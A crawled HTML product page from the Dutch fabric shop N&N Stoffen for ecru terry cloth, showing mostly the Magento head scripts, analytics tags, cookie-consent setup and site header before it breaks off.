

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nnstoffen.nl/stoffen-online-kopen.html/badstof-cru.html
body_size: 28872
content:
<!doctype html>
<html lang="nl">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'nl\u002DNL';
    var BASE_URL = 'https\u003A\u002F\u002Fnnstoffen.nl\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fnnstoffen.nl\u002Fstatic\u002Fversion1741000089\u002Ffrontend\u002FInfortis\u002Fultimo_child\u002Fnl_NL'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Ecru badstof | zware kwaliteit | Voor badjassen, hand- en omslagdoek"/>
<meta name="description" content="Badstof in de kleur ecru. Dubbel geluste, mooie stevige kwaliteit. Zelf uw badjas of omslagdoek maken? Doe het dan met de badstoffen van N&amp;N Stoffen."/>
<meta name="keywords" content="badstof ecru"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0"/>
<meta name="format-detection" content="telephone=no"/>
<title>Ecru badstof | zware kwaliteit | Voor badjassen, hand- en omslagdoek | N&amp;N Stoffen</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://nnstoffen.nl/static/version1741000089/_cache/merged/4ac3a47539d1a2f101d7139d2662d174.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://nnstoffen.nl/static/version1741000089/frontend/Infortis/ultimo_child/nl_NL/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://nnstoffen.nl/static/version1741000089/frontend/Infortis/ultimo_child/nl_NL/css/print.min.css" />
<script  type="text/javascript"  src="https://nnstoffen.nl/static/version1741000089/frontend/Infortis/ultimo_child/nl_NL/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://nnstoffen.nl/static/version1741000089/frontend/Infortis/ultimo_child/nl_NL/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://nnstoffen.nl/static/version1741000089/frontend/Infortis/ultimo_child/nl_NL/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://nnstoffen.nl/static/version1741000089/frontend/Infortis/ultimo_child/nl_NL/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://nnstoffen.nl/static/version1741000089/frontend/Infortis/ultimo_child/nl_NL/js/custom_nnstoffen.min.js"></script>
<link  rel="canonical" href="https://nnstoffen.nl/badstof-cru.html" />
<link  rel="icon" type="image/x-icon" href="https://nnstoffen.nl/media/favicon/stores/1/favicon_4.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://nnstoffen.nl/media/favicon/stores/1/favicon_4.ico" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-74431974-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-74431974-1');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KL4XCRC');</script>
<!-- End Google Tag Manager -->
<link  rel="stylesheet" type="text/css"  media="all" href="https://nnstoffen.nl/media/styles.css" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="google-site-verification" content="3JYzTitUABTzGuSklYBRNvthOUOnO2WobmPVnt9dydQ" />
<style>
.catalog-category-view .category-description p {
    transform: translateZ(0);
    will-change: transform;
    backface-visibility: hidden;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    content-visibility: auto;
}
.cms-ultimo-home-page-01 .block.itemslider {
    height: 365px
}
.cms-ultimo-home-page-01 .grid12-6.no-left-gutter .block.itemslider {
    height: 335px
}
.cms-ultimo-home-page-01 .grid12-6.no-right-gutter .block.itemslider {
    height: 335px
}
.cms-ultimo-home-page-01 .nested-container .page-banners.grid-container {
  height: 175px;
 }
@media only screen and (max-width: 768px) {
 .cms-ultimo-home-page-01 .nested-container .page-banners.grid-container {
  height: 630px;
 }
}
</style>            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<link rel="stylesheet" type="text/css" media="all" href="https://nnstoffen.nl/asset/dynamic/assets/m/iult/f/cfg.css/" />
    <link href="//fonts.googleapis.com/css?family=Bitter|Open+Sans:300,400,600,700" rel="stylesheet" type="text/css" />

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Badstof&#x20;&#xE9;cru" />
<meta property="og:image"
      content="https://nnstoffen.nl/media/catalog/product/cache/e5c13b83c7097cc7f87048c8d1382999/b/a/badstof-ecru_2.jpg" />
<meta property="og:description"
      content="Badstof&#x20;in&#x20;de&#x20;kleur&#x20;ecru.&#x20;Een&#x20;heerlijk&#x20;zachte&#x20;stof." />
<meta property="og:url" content="https://nnstoffen.nl/badstof-cru.html" />
    <meta property="product:price:amount" content="12.95"/>
    <meta property="product:price:currency"
      content="EUR"/>

<!-- Magic Zoom Plus Magento 2 module version v1.5.50 [v1.6.82:v5.3.2] -->
<script type="text/javascript">window["mgctlbx$Pltm"] = "Magento 2";</script>
<link type="text/css" href="https://nnstoffen.nl/static/version1741000089/frontend/Infortis/ultimo_child/nl_NL/MagicToolbox_MagicZoomPlus/css/magiczoomplus.min.css" rel="stylesheet" media="screen" />
<link type="text/css" href="https://nnstoffen.nl/static/version1741000089/frontend/Infortis/ultimo_child/nl_NL/MagicToolbox_MagicZoomPlus/css/magiczoomplus.module.min.css" rel="stylesheet" media="screen" />
<script type="text/javascript" src="https://nnstoffen.nl/static/version1741000089/frontend/Infortis/ultimo_child/nl_NL/MagicToolbox_MagicZoomPlus/js/magiczoomplus.min.js"></script>
<script type="text/javascript" src="https://nnstoffen.nl/static/version1741000089/frontend/Infortis/ultimo_child/nl_NL/MagicToolbox_MagicZoomPlus/js/magictoolbox.utils.min.js"></script>
<script type="text/javascript">
	var mzOptions = {
		'zoomWidth':'500',
		'zoomHeight':'500',
		'zoomPosition':'right',
		'zoomDistance':15,
		'selectorTrigger':'click',
		'transitionEffect':true,
		'lazyZoom':false,
		'rightClick':true,
		'cssClass':'',
		'zoomMode':'zoom',
		'zoomOn':'hover',
		'upscale':true,
		'smoothing':true,
		'variableZoom':false,
		'zoomCaption':'off',
		'expand':'window',
		'expandZoomMode':'zoom',
		'expandZoomOn':'click',
		'expandCaption':true,
		'closeOnClickOutside':true,
		'hint':'once',
		'textHoverZoomHint':'Hover to zoom',
		'textClickZoomHint':'Click to zoom',
		'textExpandHint':'Click to expand',
		'textBtnClose':'Sluiten',
		'textBtnNext':'Volgende',
		'textBtnPrev':'Vorige'
	}
</script>
<script type="text/javascript">
	var mzMobileOptions = {
		'zoomMode':'off',
		'textHoverZoomHint':'Touch to zoom',
		'textClickZoomHint':'Double tap or pinch to zoom',
		'textExpandHint':'Tap to expand'
	}
</script>
<script type="text/javascript">
(function () {
    window.allowHighlightActiveSelectorOnUpdate = true;
    window.mzOptions || (window.mzOptions = {});
    window.mzOptions['onUpdate'] = function(id, oldA, newA) {
        if (allowHighlightActiveSelectorOnUpdate && id.match(/^MagicZoomPlusImage-product-\d+$/)) {
            //NOTE: to highlight selectors when swipe or switch in expand view
            var aTags = document.querySelectorAll('.MagicToolboxSelectorsContainer a');
            for (var i = 0; i < aTags.length; i++) {
                if (aTags[i].getElementsByTagName('img').length) {
                    $mjs(aTags[i]).jRemoveClass('active-selector');

                }
            }
            $mjs(newA).jAddClass('active-selector');
        }
        allowHighlightActiveSelectorOnUpdate = true;
    }
}());
</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://nnstoffen.nl/static/version1741000089/frontend/Infortis/ultimo_child/nl_NL/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-badstof-cru categorypath-stoffen-online-kopen-html category-stoffen-online-kopen page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".nnstoffen.nl",
                "secure": true,
                "lifetime": "86400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript lijkt te zijn uitgeschakeld in uw browser.</strong>
                    <span>
                        Voor de beste gebruikerservaring, zorg ervoor dat javascript ingeschakeld is voor uw browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fnnstoffen.nl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fnnstoffen.nl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>

    <script>
        window.isGdprCookieEnabled = true;

        require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
            modalConfigInit({"isDeclineEnabled":0,"barLocation":0,"policyText":"We use cookies to improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please, read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"1","cssConfig":{"backgroundColor":null,"policyTextColor":null,"textColor":null,"titleColor":null,"linksColor":null,"acceptBtnColor":null,"acceptBtnColorHover":null,"acceptBtnTextColor":null,"acceptBtnTextColorHover":null,"acceptBtnOrder":null,"allowBtnTextColor":null,"allowBtnTextColorHover":null,"allowBtnColor":null,"allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":null,"declineBtnColorHover":null,"declineBtnTextColor":null,"declineBtnColor":null,"declineBtnOrder":null},"isPopup":false,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Accept Cookies","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Custom Settings","dataJs":"settings","class":"-settings"}],"template":"<div role=\"alertdialog\"\n     tabindex=\"-1\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\" data-amcookie-js=\"bar\">\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n    <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n        <span data-bind=\"i18n: 'Close'\"><\/span>\n    <\/button>\n    <div class=\"amgdprcookie-bar-block\">\n        <div class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n        <div class=\"amgdprcookie-buttons-block\">\n            <% _.each(data.buttons, function(button) { %>\n            <button class=\"amgdprcookie-button <%= button.class %>\" disabled data-amgdprcookie-js=\"<%= button.dataJs %>\"><%= button.label %><\/button>\n            <% }); %>\n        <\/div>\n    <\/div>\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
        });
    </script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"cookieText":"We use cookies to improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please, read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"1","acceptBtnText":null,"declineBtnText":null,"settingsBtnText":null,"isDeclineEnabled":0,"component":"Amasty_GdprFrontendUi\/js\/cookies","children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings"}}}}}            }
        }
    </script>
    <!-- ko scope: 'gdpr-cookie-modal' -->
        <!--ko template: getTemplate()--><!-- /ko -->
    <!-- /ko -->
    <style>
        .amgdprjs-bar-template {
            z-index: 15;
                    bottom: 0;
                }
    </style>

<div class="page-wrapper"><div id="header-container" class="header-container header-mobile page-header"  >
<div id="top" class="header-container2">
<div class="header-container3">
					        <!-- Part of the header displayed only in mobile mode -->
    <div class="header-m-container">

        <div class="header-m-top-container">
            <div class="header-m-top header container clearer">
                <div class="inner-container">

                    
                                                                                        					                                            <div class="item mobile-tel"><div class="header-tel" style="float: left; margin-right: 5px;"><em class="fa fa-phone"></em> 020 - 470 70 80</div>
<style>
.header-container .navi {
    z-index: 77 !important;
}
.amlabel-position-top-right-6101-prod.amlabel-position-wrapper {
    z-index: 1 !important;
}
</style>
<!-- @BLOCK@_13 --></div>
                                    </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-top -->
        </div> <!-- end: header-m-top-container -->

        <div class="header-m-primary-container cust-mob-tel">
            <div class="header-m-primary header container">
                <div class="inner-container">

                    
					
					
					
                    <!-- Mobile logo -->
                    <div class="logo-wrapper--mobile">
                                <a class="logo" href="https://nnstoffen.nl/" title="N&N Stoffen">
            <strong>N&N Stoffen</strong>
            <img src="https://nnstoffen.nl/static/version1741000089/frontend/Infortis/ultimo_child/nl_NL/images/logo.png"
                 alt="N&N Stoffen"
                                              />
        </a>
                    </div>
                    <div class="clearer after-mobile-logo"></div>

										
                    <!-- Skip links -->
                    <div id="skip-links" class="skip-links-wrapper skip-links--4">

                                                    <div data-skiptarget="#header-nav" class="skip-link skip-nav">
                                <span class="icon ic ic-menu"></span>
                                <span class="label">Menu</span>
                            </div>
                        
                                                    <div data-skiptarget="#header-search" class="skip-link skip-search">
                                <span class="icon ic ic-search"></span>
                                <span class="label">Zoek</span>
                            </div>
                        
                                                    <div data-skiptarget="#header-account" class="skip-link skip-account">
                                <span class="icon ic ic-user"></span>
                                <span class="label">Mijn account</span>
                            </div>
                        
                        
                        
                                                                            <div id="mini-cart-marker-mobile"></div>
                            <div data-block="minicart" class="minicart-wrapper mini-cart filled-heading" id="minicart">         <div data-skiptarget="#header-cart" class="mini-cart-heading dropdown-heading skip-link skip-cart action showcart counter-over-" data-bind="scope: 'minicart_content'">
        <span class="inner-heading">
            <span class="icon ic ic-cart" style="font-size: 30px;"></span>
            <span class="counter qty empty ic ic-char ib ib-size-s ib-rounded"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
                </span>
            </span>
            <span class="label hide">Cart</span>
            <span class="caret"></span>
        </span>
    </div>
            <div id="header-cart" class="mini-cart-content dropdown-content skip-content skip-content--style block-cart block block-minicart empty"
            data-role="dropdownDialog"
            data-mage-init='{"dropdownDialog":{
                "triggerEvent": "click mouseenter",
                "appendTo": "[data-block=minicart]",
                "triggerTarget": ".showcart",
                "timeout": "200",
                "closeOnMouseLeave": true,
                "closeOnEscape": true,
                "parentClass": "active open",
                "buttons": []}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/nnstoffen.nl\/checkout\/cart\/","checkoutUrl":"https:\/\/nnstoffen.nl\/checkout\/","updateItemQtyUrl":"https:\/\/nnstoffen.nl\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/nnstoffen.nl\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/nnstoffen.nl\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/nnstoffen.nl\/customer\/account\/login\/referer\/aHR0cHM6Ly9ubnN0b2ZmZW4ubmwvc3RvZmZlbi1vbmxpbmUta29wZW4uaHRtbC9iYWRzdG9mLWNydS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/nnstoffen.nl\/captcha\/refresh\/","isRequired":false,"timestamp":1765576967}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://nnstoffen.nl/static/version1741000089/frontend/Infortis/ultimo_child/nl_NL/images/loader-1.gif"
        }
    }
    </script>
    <script type="text/javascript">
        //<![CDATA[
        requirejs(['jquery'], function(jQuery) {
            jQuery(function($) {
                // If header is in mobile mode, remove "display: block". See #10.
                $(document).on('dropdowndialogcreate', function(event) {
                    if ($('#header-container').hasClass('header-mobile'))
                    {
                        $('#header-cart').css('display', '');
                    }
                });
                $(document).on('dropdowndialogbeforeclose', function(event) {
                    $('#header-cart').data('mage-dropdownDialog').opener = $(document.body); // See #5
                });
            });
        }); //end: requirejs
        //]]>
    </script>
</div>
                        
                                                    <div id="header-nav" class="skip-content skip-content--style">
                                <div id="nav-marker-mobile"></div>
                            </div>

                                                    <div id="search-marker-mobile"></div>
                            <div id="header-search" class="skip-content skip-content--style">
<div id="block-search" class="block block-search search-wrapper">     <div class="block block-title"><strong>Zoek</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://nnstoffen.nl/catalogsearch/result/" method="get">
            <div class="field search">
                                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://nnstoffen.nl/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Doorzoek de hele winkel"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <!--div id="search_autocomplete" class="search-autocomplete"></div-->
                                    </div>
            </div>
            <div class="actions">
                <button id="action-search" type="submit"
                        title="Zoek"
                        class="action search">
                    <span class="icon ic ic-search ib ib-square ib-hover"></span>
                </button>
            </div>
        </form>
    </div>
</div> <!-- end: block-search -->
</div>
                        
                                                    <div id="account-links-marker-mobile"></div>
                                <div id="header-account" class="account-links top-links links-wrapper-separators-left skip-content skip-content--style">
        <ul class="header links"><li><a href="https://nnstoffen.nl/customer/account/" id="idZV0RelyN" >Mijn account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://nnstoffen.nl/wishlist/">Mijn verlanglijst        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="link authorization-link" data-label="of">
    <a href="https://nnstoffen.nl/customer/account/login/referer/aHR0cHM6Ly9ubnN0b2ZmZW4ubmwvc3RvZmZlbi1vbmxpbmUta29wZW4uaHRtbC9iYWRzdG9mLWNydS5odG1s/"        >Inloggen</a>
</li>
<li><a href="https://nnstoffen.nl/customer/account/create/" id="id7kdg6ktq" >Account aanmaken</a></li></ul>    </div>
                        
                        
                            <div class="skip-links-clearer clearer"></div>

                    </div> <!-- end: skip-links-wrapper -->

                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-primary -->
        </div> <!-- end: header-m-primary-container -->

    </div> <!-- end: header-m-container -->
    
    <!-- Part of the header displayed only in regular mode -->
    <div class="header-top-container">
        <div class="header-top header container clearer">
            <div class="inner-container">

                <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Ga naar de inhoud    </span>
</a>

                                
                <div class="left-column">

                    
                    
                    
                                            <!--div class="item item-left local-font hidden-xs hidden-sm">
                            <div class="welcome"></div>
                        </div-->
                    
                                            <!--div class="item item-left">
                                                    </div-->
                    
                </div> <!-- end: left column -->

                <div class="right-column">

                    
                    
                                            <div class="item item-right"><div class="header-tel" style="float: left; margin-right: 5px;"><em class="fa fa-phone"></em> 020 - 470 70 80</div>
<style>
.header-container .navi {
    z-index: 77 !important;
}
.amlabel-position-top-right-6101-prod.amlabel-position-wrapper {
    z-index: 1 !important;
}
</style>
<!-- @BLOCK@_13 --></div>
                    
                </div> <!-- end: right column -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-top -->
    </div> <!-- end: header-top-container -->

    <div class="header-primary-container">
        <div class="header-primary header container 1">
            <div class="inner-container">
            
                
            
                <!--?php
                echo $this->getLayout()
                ->createBlock('Magento\Cms\Block\Block')
                ->setBlockId('header-telephone')
                ->toHtml();
            ?-->
                   
                
               

                                <div class="hp-blocks-holder">

                                            <!-- Left column -->
                        <div class="hp-block left-column grid12-4">
